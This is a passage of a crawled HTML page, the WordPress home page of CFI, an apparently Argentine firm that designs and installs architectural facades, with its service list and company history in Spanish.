

--- FILE ---
content_type: text/html
request_url: http://cfi-fachadasintegrales.com.ar/?c805931
body_size: 14531
content:
 <!DOCTYPE html>
<html lang="es">
    <head>
    
        <!-- Meta Data -->
        <meta charset="UTF-8"/>
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://cfi-fachadasintegrales.com.ar/xmlrpc.php" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
        
                
        <title>CFI &#8211; Fachadas Integrales</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script><link rel="alternate" type="application/rss+xml" title="CFI &raquo; Feed" href="https://cfi-fachadasintegrales.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="CFI &raquo; Feed de los comentarios" href="https://cfi-fachadasintegrales.com.ar/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cfi-fachadasintegrales.com.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='wp-includes/css/dist/block-library/style.min-ver=6.7.1.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='wp-content/plugins/contact-form-7/includes/css/styles-ver=4.7.css' type='text/css' media='all' />
<link rel='stylesheet' id='monolit-css-plugins-css' href='wp-content/themes/monolit/css/plugins.css' type='text/css' media='all' />
<link rel='stylesheet' id='monolit-style-css' href='wp-content/themes/monolit/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='monolit-custom-style-css' href='wp-content/themes/monolit/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='wp-content/plugins/js_composer/assets/css/js_composer.min-ver=7.9.css' type='text/css' media='all' />
<script type="text/javascript" src="wp-includes/js/jquery/jquery.min-ver=3.7.1.js" id="jquery-core-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/jquery-migrate.min-ver=3.4.1.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://cfi-fachadasintegrales.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cfi-fachadasintegrales.com.ar/wp-json/wp/v2/pages/782" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="xmlrpc.php-rsd.xml" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="index.html" />
<link rel='shortlink' href='index.html' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cfi-fachadasintegrales.com.ar/wp-json/oembed/1.0/embed?url=https://cfi-fachadasintegrales.com.ar/" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cfi-fachadasintegrales.com.ar/wp-json/oembed/1.0/embed?url=https://cfi-fachadasintegrales.com.ar/&format=xml" />
<meta name="generator" content="Redux 4.4.18" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="wp-content/uploads/2017/09/cropped-logo2-32x32.png" sizes="32x32" />
<link rel="icon" href="wp-content/uploads/2017/09/cropped-logo2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="wp-content/uploads/2017/09/cropped-logo2-180x180.png" />
<meta name="msapplication-TileImage" content="https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2017/09/cropped-logo2-270x270.png" />
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1455730804223{padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1456151205880{padding-top: 30px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>        
    </head>
    <body class="home page-template page-template-homepage-onepage page-template-homepage-onepage-php page page-id-782 shop-list-three-cols shop-list-tablet-three-cols wpb-js-composer js-comp-ver-7.9 vc_responsive">
            <div class="hor-nav-layout no-dis"></div>
                    <!-- loader -->
        <div id="monolit-loader" class="loader">
            <div id="movingBallG">
                <div class="movingBallLineG"></div>
                <div id="movingBallG_1" class="movingBallG"></div>
            </div>
        </div>
        <!-- loader end -->
        <!--================= main start ================-->
        <div id="main">
                    <!--=============== header ===============-->   
            <header class="monolit-header">
                <!-- header-inner  -->
                <div class="header-inner">
                    <!-- header logo -->
                    <div class="logo-holder"
                                         style="width:96px;" 
                    >
                        <a href="index.html">
                                                        <img src="wp-content/uploads/2024/08/cfi2.jpg"  width="96" height="50" class="monolit-logo" alt="CFI" />
                                                                                                            </a>
                    </div>
                    <!-- header logo end -->
                    <!-- mobile nav button -->
                    <div class="nav-button-holder">
                        <div class="nav-button vis-m"><span></span><span></span><span></span></div>
                    </div>
                    <!-- mobile nav button end -->
                    <!-- navigation  -->
                    <div class="nav-holder">
                                            <nav class="scroll-nav">
                            <ul id="menu-one-page-navigation-menus" class="monolit_onepage-nav"><li id="menu-item-492" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-492"><a href="index.html" aria-current="page" class="act-link">Home</a></li>
<li id="menu-item-493" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-493"><a href="index.html#sec2" aria-current="page" class="act-link">Quienes somos</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-494"><a href="index.html#sec3" aria-current="page" class="act-link">Proyectos Realizados</a></li>
<li id="menu-item-495" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-495"><a href="index.html#sec4" aria-current="page" class="act-link">Servicios</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-497"><a href="index.html#sec5" aria-current="page" class="act-link">Productos</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-498"><a href="index.html#sec6" aria-current="page" class="act-link">Contacto</a></li>
</ul>                        </nav>
                                        </div>
                    <!-- navigation  end -->
                </div>
                <!-- header-inner  end -->
                <!-- share button  -->
                                <!-- share  end-->
            </header>
            <!--=============== header end ===============-->  

            <!--=============== wrapper ===============-->  
            <div id="wrapper">
                <!-- content-holder  -->
                <div class="content-holder">
                    
                    <div class="dynamic-title"><h1>Home</h1></div>

                                        

	<div id='sec1' class='monolit_sec monolit_fulh_sec content full-height no-bg-con'>
                      
            <div class="container-fluid full-height">
                <div class="row full-height ">
                <div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1455730804223"><div class="wpb_wrapper">    <!-- Hero section   -->
    <div class="hero-wrap hero-wrap-home-slider  ">
        
            <div class="hero-wrap-image-slider-holder">
            <div class="home-slider-loop owl-carousel owl-theme refrestonresizeowl keyboardcontr" data-options='{"autoplaySpeed":3600,"autoplayTimeout":4000,"autoplay":true,"items":1,"responsive":false,"dots":false,"center":false,"smartSpeed":1200,"loop":true}'>
                 
                <div class="item">
                    <div class="overlay" style="opacity:0.1;"></div>
                    <div class="bg" data-bg="https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2017/09/1-4.jpg" data-top-bottom="transform: translateY(300px);" data-bottom-top="transform: translateY(-300px);"></div>

                    <div class="hero-wrap-item center-item">
                        <h2> CFI </h2>
<h3>Fachadas Integrales</h3>
<a href="index.html#sec2" class="hero-link custom-scroll-link">+ info</a>                    </div>

                </div>
                 
                <div class="item">
                    <div class="overlay" style="opacity:0.1;"></div>
                    <div class="bg" data-bg="https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2017/09/2-2.jpg" data-top-bottom="transform: translateY(300px);" data-bottom-top="transform: translateY(-300px);"></div>

                    <div class="hero-wrap-item center-item">
                        <h2> Asesoramiento </h2>
<h3>Sistemas de carpintería</h3>
<a href="index.html#sec3" class="hero-link ajax">Obras</a>                    </div>

                </div>
                 
                <div class="item">
                    <div class="overlay" style="opacity:0.1;"></div>
                    <div class="bg" data-bg="https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2017/09/3-2.jpg" data-top-bottom="transform: translateY(300px);" data-bottom-top="transform: translateY(-300px);"></div>

                    <div class="hero-wrap-item center-item">
                        <h2> Fabricación y Montaje </h2>
<h3>Revestimientos para fachadas</h3>
<a href="index.html#sec4" class="hero-link ajax">Servicios</a>                    </div>

                </div>
                            </div>
            <div class="customNavigation fhsln">
                <a class="prev-slide transition"><i class="fa fa-angle-left"></i></a>
                <a class="next-slide transition"><i class="fa fa-angle-right"></i></a>
            </div>
        </div>
                          
    </div>
    <!-- Hero section   end -->

    </div></div></div>            </div>
        </div>
</div>

<div id='sec2' class='monolit_sec monolit_page_sec content'>

 

    <section>
    <!-- section number   -->
    <div class="sect-subtitle right-align-dec" data-top-bottom="transform: translateY(200px);" data-bottom-top="transform: translateY(-200px);">
    <span>01</span></div>
    <!-- section number  end  -->
                <div class="container">
                <div class="row">
                <div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper">    <!-- single slider  -->
    <div class="parallax-box slider-box"
         data-top-bottom="transform: translateY(-150px);" data-bottom-top="transform: translateY(150px);"
        >
        <div class="single-slider-holder  "  data-looped="0">
            <div class="single-slider owl-carousel owl-theme refrestonresizeowl" data-options='{"autoplaySpeed":3600,"autoplayTimeout":4000,"autoHeight":true,"autoplay":true,"items":1,"responsive":false,"loop":true,"dots":true,"center":false,"autoWidth":false,"smartSpeed":1300}'>
                                <div class="item">
                    <img fetchpriority="high" decoding="async" width="600" height="1000" src="wp-content/uploads/2017/09/minislide1.jpg" class="respimg" alt="" srcset="https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2017/09/minislide1.jpg 600w, https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2017/09/minislide1-180x300.jpg 180w" sizes="(max-width: 600px) 100vw, 600px" />                                </div>

                                <div class="item">
                    <img decoding="async" width="600" height="1000" src="wp-content/uploads/2017/09/minislide2.jpg" class="respimg" alt="" srcset="https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2017/09/minislide2.jpg 600w, https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2017/09/minislide2-180x300.jpg 180w" sizes="(max-width: 600px) 100vw, 600px" />                                </div>

                                <div class="item">
                    <img decoding="async" width="600" height="1000" src="wp-content/uploads/2017/09/minislide3-1.jpg" class="respimg" alt="" srcset="https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2017/09/minislide3-1.jpg 600w, https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2017/09/minislide3-1-180x300.jpg 180w" sizes="(max-width: 600px) 100vw, 600px" />                                </div>

                            </div>
            <div class="customNavigation ssn">
                <a class="prev-slide transition"><i class="fa fa-angle-left"></i></a>
                <a class="next-slide transition"><i class="fa fa-angle-right"></i></a>
            </div>
        </div>
        <!-- single slider  end -->
    </div>

    </div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h2 class="section-title">Somos <strong>CFI</strong></h2>
<p class="font_7"><span class="color_12">Nuestra consultora está formada por arquitectos, ingenieros y técnicos especialistas en desarrollos de fachadas arquitectónicas de vanguardia.</span></p>
<p class="font_7"><span class="color_12">Proyectamos, fabricamos e instalamos c</span><span class="color_12">erramientos de fachadas, Pieles de vidrio, Frame, Frente Integral, Vs-02, Spider Glass, Techos Vidriados, Revestimientos de Aluminio Compuesto, Profilit, Aberturas, Barandas, Parasoles y Fachadas Ventiladas.</span></p>
<p class="font_7"><span class="color_12">Realizamos Ingeniería de obras, Pliegos técnicos, Presupuestos, Previsión de materiales, Relevamientos, Dirección técnica, Planos de producción, Planos de montaje y Cálculos estructurales. </span></p>
<div class="process-box">
<h3>Proceso</h3>
<ul class="creat-list">
<li><a>Asesoramiento</a></li>
<li><a>Desarrollo</a></li>
<li><a>Ejecución</a></li>
</ul>
</div>
<div><a class="btn anim-button fl-l" href="https://cfi-fachadasintegrales.com.ar/portfolio/horizontal-1-column/"><span class="no-rep">Obras</span><i class="fa fa-long-arrow-right"></i></a></div>

		</div>
	</div>
</div></div></div>            </div>
        </div>
    </section>
</div>

<div  class='monolit_sec monolit_page_sec content dark-bg'>

    <!-- parallax image  -->                        
    <div class="parallax-inner">
        <div class="bg" data-bg="https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2016/02/1.jpg" data-top-bottom="transform: translateY(300px);" data-bottom-top="transform: translateY(-300px);"></div>
        <div class="overlay" style="opacity:0.8;"></div>
    </div>
    <!-- parallax image  end -->  
 

    <section>
            <div class="container">
                <div class="row">
                <div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h2 class="section-title">Trayectoria</h2>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Desde el año 2005 nuestra consultora asesora, proyecta y ejecuta obras para estudios de arquitecura, desarrollistas y clientes particulares. Innovación, desarrollo y actualización tecnológica permanente, dotan de eficiencia y confiabilidad a nuestras intervenciones, otorgando alto valor agregado, garantizando resultados satisfactorios que responden a las necesidades de nuestros clientes.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="inline-facts-holder row wpb_column vc_column_container vc_col-sm-12 vc_col-md-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="inline-facts col-md-4"
>
        <div class="milestone-counter">
